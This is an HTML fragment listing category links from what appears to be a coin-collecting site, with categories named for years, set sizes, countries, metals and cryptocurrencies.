	<li class="cat-item cat-item-2198"><a href="https://chinacoinset.info/category/2009-2020/" >2009-2020</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://chinacoinset.info/category/2010-11/" >2010-11</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://chinacoinset.info/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://chinacoinset.info/category/2010-2019/" >2010-2019</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://chinacoinset.info/category/2010-2020/" >2010-2020</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://chinacoinset.info/category/2010-2021/" >2010-2021</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://chinacoinset.info/category/2011-2012-2013-2014/" >2011-2012-2013-2014</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://chinacoinset.info/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://chinacoinset.info/category/2014-2016/" >2014-2016</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://chinacoinset.info/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://chinacoinset.info/category/2016-2019/" >2016-2019</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://chinacoinset.info/category/2016-2020/" >2016-2020</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://chinacoinset.info/category/2016-panda-n/" >2016-panda-n</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://chinacoinset.info/category/2016-silver/" >2016-silver</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://chinacoinset.info/category/2016-y/" >2016-y</a>
</li>
	<li class="cat-item cat-item-4802"><a href="https://chinacoinset.info/category/2017-s/" >2017-s</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://chinacoinset.info/category/2017z/" >2017z</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://chinacoinset.info/category/2018-2022/" >2018-2022</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://chinacoinset.info/category/2018-z/" >2018-z</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://chinacoinset.info/category/2018z/" >2018z</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://chinacoinset.info/category/2019-2020/" >2019-2020</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://chinacoinset.info/category/2020-2024/" >2020-2024</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://chinacoinset.info/category/2020z/" >2020z</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://chinacoinset.info/category/2023z/" >2023z</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://chinacoinset.info/category/22oct/" >22oct</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://chinacoinset.info/category/24kt/" >24kt</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://chinacoinset.info/category/24pcs/" >24pcs</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://chinacoinset.info/category/25-coin/" >25-coin</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://chinacoinset.info/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://chinacoinset.info/category/27pc/" >27pc</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://chinacoinset.info/category/28pc/" >28pc</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://chinacoinset.info/category/29pcs/" >29pcs</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://chinacoinset.info/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://chinacoinset.info/category/2sets/" >2sets</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://chinacoinset.info/category/3-coin/" >3-coin</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://chinacoinset.info/category/3-pc/" >3-pc</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://chinacoinset.info/category/300x/" >300x</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://chinacoinset.info/category/30gram/" >30gram</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://chinacoinset.info/category/30pcs/" >30pcs</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://chinacoinset.info/category/30th/" >30th</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://chinacoinset.info/category/32pcs/" >32pcs</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://chinacoinset.info/category/350bc/" >350bc</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://chinacoinset.info/category/35th/" >35th</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://chinacoinset.info/category/36pc/" >36pc</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://chinacoinset.info/category/38pcs/" >38pcs</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://chinacoinset.info/category/39pcs/" >39pcs</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://chinacoinset.info/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://chinacoinset.info/category/4series/" >4&#039;series</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://chinacoinset.info/category/4-coin/" >4-coin</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://chinacoinset.info/category/4-coins/" >4-coins</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://chinacoinset.info/category/40th/" >40th</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://chinacoinset.info/category/43pcs/" >43pcs</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://chinacoinset.info/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://chinacoinset.info/category/4pcsset/" >4pcsset</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://chinacoinset.info/category/4sets/" >4sets</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://chinacoinset.info/category/5-coin/" >5-coin</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://chinacoinset.info/category/5-coins/" >5-coins</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://chinacoinset.info/category/5-pc/" >5-pc</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://chinacoinset.info/category/50pcs/" >50pcs</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://chinacoinset.info/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://chinacoinset.info/category/56pcs/" >56pcs</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://chinacoinset.info/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://chinacoinset.info/category/6-coins/" >6-coins</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://chinacoinset.info/category/67old/" >67old</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://chinacoinset.info/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://chinacoinset.info/category/70th/" >70th</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://chinacoinset.info/category/8marked/" >8marked</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://chinacoinset.info/category/90th/" >90th</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://chinacoinset.info/category/94china/" >94china</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://chinacoinset.info/category/aa1305/" >aa1305</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://chinacoinset.info/category/aloha/" >aloha</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://chinacoinset.info/category/altcoin/" >altcoin</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://chinacoinset.info/category/altcoins/" >altcoins</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://chinacoinset.info/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://chinacoinset.info/category/anacs/" >anacs</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://chinacoinset.info/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://chinacoinset.info/category/andorra/" >andorra</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://chinacoinset.info/category/angry/" >angry</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://chinacoinset.info/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://chinacoinset.info/category/antiqued/" >antiqued</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://chinacoinset.info/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://chinacoinset.info/category/appraisal/" >appraisal</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://chinacoinset.info/category/archeological/" >archeological</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://chinacoinset.info/category/attempting/" >attempting</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://chinacoinset.info/category/attention/" >attention</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://chinacoinset.info/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://chinacoinset.info/category/auspicious/" >auspicious</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://chinacoinset.info/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://chinacoinset.info/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://chinacoinset.info/category/australien/" >australien</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://chinacoinset.info/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://chinacoinset.info/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://chinacoinset.info/category/bakugan/" >bakugan</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://chinacoinset.info/category/balloon/" >balloon</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://chinacoinset.info/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://chinacoinset.info/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://chinacoinset.info/category/bankman/" >bankman</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://chinacoinset.info/category/barbados/" >barbados</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://chinacoinset.info/category/bc220/" >bc220</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://chinacoinset.info/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://chinacoinset.info/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://chinacoinset.info/category/beijing/" >beijing</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://chinacoinset.info/category/bejiing/" >bejiing</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://chinacoinset.info/category/bejing/" >bejing</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://chinacoinset.info/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://chinacoinset.info/category/benefit/" >benefit</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://chinacoinset.info/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://chinacoinset.info/category/biba/" >biba</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://chinacoinset.info/category/bidamount/" >bidamount</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://chinacoinset.info/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://chinacoinset.info/category/bimetallic/" >bimetallic</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://chinacoinset.info/category/bimtoy/" >bimtoy</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://chinacoinset.info/category/binance/" >binance</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://chinacoinset.info/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://chinacoinset.info/category/bjstamps/" >bjstamps</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://chinacoinset.info/category/blackrock/" >blackrock</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://chinacoinset.info/category/blister/" >blister</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://chinacoinset.info/category/blood/" >blood</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://chinacoinset.info/category/bloomberg/" >bloomberg</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://chinacoinset.info/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://chinacoinset.info/category/bonus/" >bonus</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://chinacoinset.info/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://chinacoinset.info/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://chinacoinset.info/category/brad/" >brad</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://chinacoinset.info/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://chinacoinset.info/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://chinacoinset.info/category/brics/" >brics</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://chinacoinset.info/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://chinacoinset.info/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://chinacoinset.info/category/brought/" >brought</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://chinacoinset.info/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://chinacoinset.info/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://chinacoinset.info/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://chinacoinset.info/category/bullrun/" >bullrun</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://chinacoinset.info/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://chinacoinset.info/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://chinacoinset.info/category/c96sr/" >c96sr</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://chinacoinset.info/category/calib/" >calib</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://chinacoinset.info/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://chinacoinset.info/category/canadachina/" >canadachina</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://chinacoinset.info/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://chinacoinset.info/category/cancan/" >cancan</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://chinacoinset.info/category/cashing/" >cashing</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://chinacoinset.info/category/cathie/" >cathie</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://chinacoinset.info/category/centennial/" >centennial</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://chinacoinset.info/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://chinacoinset.info/category/ceylon/" >ceylon</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://chinacoinset.info/category/cgci/" >cgci</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://chinacoinset.info/category/chainlink/" >chainlink</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://chinacoinset.info/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://chinacoinset.info/category/chamath/" >chamath</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://chinacoinset.info/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://chinacoinset.info/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://chinacoinset.info/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://chinacoinset.info/category/chen/" >chen</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://chinacoinset.info/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://chinacoinset.info/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://chinacoinset.info/category/chin-sung-hn/" >chin-sung-hn</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://chinacoinset.info/category/chin-sung-mx/" >chin-sung-mx</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://chinacoinset.info/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://chinacoinset.info/category/chinas/" >china&#039;s</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://chinacoinset.info/category/chinabeijing/" >chinabeijing</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://chinacoinset.info/category/chinaprc/" >chinaprc</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://chinacoinset.info/category/chinaprc10/" >chinaprc10</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://chinacoinset.info/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://chinacoinset.info/category/chip/" >chip</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://chinacoinset.info/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://chinacoinset.info/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://chinacoinset.info/category/chronicle/" >chronicle</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://chinacoinset.info/category/circulated/" >circulated</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://chinacoinset.info/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://chinacoinset.info/category/cm019/" >cm019</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://chinacoinset.info/category/cm020/" >cm020</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://chinacoinset.info/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://chinacoinset.info/category/cocacola/" >cocacola</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://chinacoinset.info/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://chinacoinset.info/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://chinacoinset.info/category/coin120/" >coin120</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://chinacoinset.info/category/coinbase/" >coinbase</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://chinacoinset.info/category/coinpicker/" >coinpicker</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://chinacoinset.info/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://chinacoinset.info/category/coinshop/" >coinshop</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://chinacoinset.info/category/cointelevision/" >cointelevision</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://chinacoinset.info/category/coinweek/" >coinweek</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://chinacoinset.info/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://chinacoinset.info/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://chinacoinset.info/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://chinacoinset.info/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://chinacoinset.info/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://chinacoinset.info/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://chinacoinset.info/category/communist/" >communist</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://chinacoinset.info/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://chinacoinset.info/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://chinacoinset.info/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://chinacoinset.info/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://chinacoinset.info/category/counterfeit/" >counterfeit</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://chinacoinset.info/category/crack/" >crack</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://chinacoinset.info/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://chinacoinset.info/category/crypto/" >crypto</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://chinacoinset.info/category/cryptocurrency/" >cryptocurrency</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://chinacoinset.info/category/currency/" >currency</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://chinacoinset.info/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://chinacoinset.info/category/danger/" >danger</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://chinacoinset.info/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://chinacoinset.info/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://chinacoinset.info/category/datong/" >datong</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://chinacoinset.info/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://chinacoinset.info/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://chinacoinset.info/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://chinacoinset.info/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://chinacoinset.info/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://chinacoinset.info/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://chinacoinset.info/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://chinacoinset.info/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://chinacoinset.info/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://chinacoinset.info/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://chinacoinset.info/category/divorce/" >divorce</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://chinacoinset.info/category/djibouti/" >djibouti</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://chinacoinset.info/category/dodd/" >dodd</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://chinacoinset.info/category/dogecoin/" >dogecoin</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://chinacoinset.info/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://chinacoinset.info/category/dooney/" >dooney</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://chinacoinset.info/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://chinacoinset.info/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://chinacoinset.info/category/earn/" >earn</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://chinacoinset.info/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://chinacoinset.info/category/economy/" >economy</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://chinacoinset.info/category/ecuador/" >ecuador</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://chinacoinset.info/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://chinacoinset.info/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://chinacoinset.info/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-4439"><a href="https://chinacoinset.info/category/emperor/" >emperor</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://chinacoinset.info/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://chinacoinset.info/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://chinacoinset.info/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://chinacoinset.info/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://chinacoinset.info/category/expanded/" >expanded</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://chinacoinset.info/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://chinacoinset.info/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://chinacoinset.info/category/expo/" >expo</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://chinacoinset.info/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://chinacoinset.info/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://chinacoinset.info/category/fabienne/" >fabienne</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://chinacoinset.info/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://chinacoinset.info/category/falklands/" >falklands</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://chinacoinset.info/category/families/" >families</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://chinacoinset.info/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://chinacoinset.info/category/fettes/" >fettes</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://chinacoinset.info/category/fiji/" >fiji</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://chinacoinset.info/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://chinacoinset.info/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://chinacoinset.info/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://chinacoinset.info/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://chinacoinset.info/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://chinacoinset.info/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://chinacoinset.info/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://chinacoinset.info/category/fooler/" >fooler</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://chinacoinset.info/category/forbidden/" >forbidden</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://chinacoinset.info/category/forget/" >forget</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://chinacoinset.info/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://chinacoinset.info/category/foxconn/" >foxconn</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://chinacoinset.info/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://chinacoinset.info/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://chinacoinset.info/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://chinacoinset.info/category/fried/" >fried</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://chinacoinset.info/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://chinacoinset.info/category/g984/" >g984</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://chinacoinset.info/category/gareth/" >gareth</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://chinacoinset.info/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://chinacoinset.info/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://chinacoinset.info/category/geocoinfest/" >geocoinfest</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://chinacoinset.info/category/ghana/" >ghana</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://chinacoinset.info/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://chinacoinset.info/category/glitchy/" >glitchy</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://chinacoinset.info/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://chinacoinset.info/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://chinacoinset.info/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://chinacoinset.info/category/goldmunzen/" >goldmünzen</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://chinacoinset.info/category/goldsilver/" >goldsilver</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://chinacoinset.info/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://chinacoinset.info/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://chinacoinset.info/category/government/" >government</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://chinacoinset.info/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://chinacoinset.info/category/grading/" >grading</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://chinacoinset.info/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://chinacoinset.info/category/gramm/" >gramm</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://chinacoinset.info/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://chinacoinset.info/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://chinacoinset.info/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://chinacoinset.info/category/h09711/" >h09711</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://chinacoinset.info/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://chinacoinset.info/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://chinacoinset.info/category/hedera/" >hedera</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://chinacoinset.info/category/helena/" >helena</a>
</li>
